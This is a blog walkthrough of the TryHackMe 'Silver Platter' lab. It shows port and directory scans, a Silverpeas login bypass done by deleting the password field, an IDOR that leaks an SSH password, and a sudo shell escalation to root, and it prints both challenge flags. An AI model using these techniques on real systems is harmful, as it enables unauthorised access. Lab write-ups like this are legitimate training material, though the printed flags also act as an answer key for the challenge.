wellcome to silver platter tryhackme challange.
step 1 – gathering information
first of I use rustscan for scanning network because its much faster , then I use nmap for futher detailed scanning
rustscan -a 10.10.151.9result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
8080/tcp open http-proxy syn-acknmap scan
nmap -sV -vvv -p22,80,8080 10.10.151.9result
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
8080/tcp open http-proxy syn-ackGather further information From :Port 80
first i gonna just visit the website , analysing the website what are the technologies used in this websites using wappalyzer.
i was checked source code of the website , i didnt see nothing phishy, so i read the website contents, that lead to further progress
i going to read Intro , work, about , contact
i found one of the user name in contact page , maybe its help in future

i found user name : scr1ptkiddy
Hidden directory enumeration
ffuf -u http://10.10.151.9/FUZZ -w /home/ducky/wordlists/SecLists/Discovery/Web-Content/common.txti dont get anything from this
so lets got to Port 8080
http://10.10.151.9:8080/when i access this i got 404 – Not Found
lets hidden directory enumeration for port 8080
gobuster dir -u http://10.10.151.9:8080/ -w /home/ducky/wordlists/SecLists/Discovery/Web-Content/common.txtgobuster result
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.151.9:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/ducky/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/console (Status: 302) [Size: 0] [--> /noredirect.html]
/website (Status: 302) [Size: 0] [--> http://10.10.151.9:8080/website/]
Progress: 4746 / 4747 (99.98%)
===============================================================
Finished
===============================================================after i just visit /console its redirect one of html page , but that html file not contain anything
so i open /website
http://10.10.151.9:8080/website/i got just Forbidden , so i again enumerate this with gobuster
gobuster dir -u http://10.10.151.9:8080/website/ -w /home/ducky/wordlists/SecLists/Discovery/Web-Content/common.txti got nothing from this scan
we see earlier in contact page
Contact
If you'd like to get in touch with us, please reach out to our project manager on Silverpeas. His username is "scr1ptkiddy".so lets try /silverpeas
http://10.10.151.9:8080/silverpeasyes , i got login page

ok , next i am going to intercept this request in burp suite , just i going to analyze how login page behave
user name we already know , “scr1ptkiddy”
Login=scr1ptkiddy&Password=pass&DomainId=0just remove password from burp intercepts
when go noitification section, we can see like this

when click that notification , its open a new tab

when change the ID=7 , change this and analyze the behaviour , ya it’s have idor vulnerability

after that when i open that message,
Dude how do you always forget the SSH password? Use a password manager and quit using your silly sticky notes.
Username: tim
Password: cm0nt!md0ntf0rg3tth!spa$$w0rdagainloloh , ya we got ssh username and password , lets login shh service
ssh tim@10.10.151.9then enter that password
tim@silver-platter:~$ ls
user.txt
tim@silver-platter:~$ cat user.txt
THM{c4ca4238a0b923820dcc509a6f75849b}
tim@silver-platter:~$ next we need to privilege escalation , in this step we just analyze logs

tyler@silver-platter:/home$ id
uid=1000(tyler) gid=1000(tyler) groups=1000(tyler),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)tyler@silver-platter:~$ sudo -l
[sudo] password for tyler:
Matching Defaults entries for tyler on silver-platter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User tyler may run the following commands on silver-platter:
(ALL : ALL) ALL
tyler@silver-platter:~$ sudo /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)THM{098f6bcd4621d373cade4e832627b4f6}thank you for reading this blog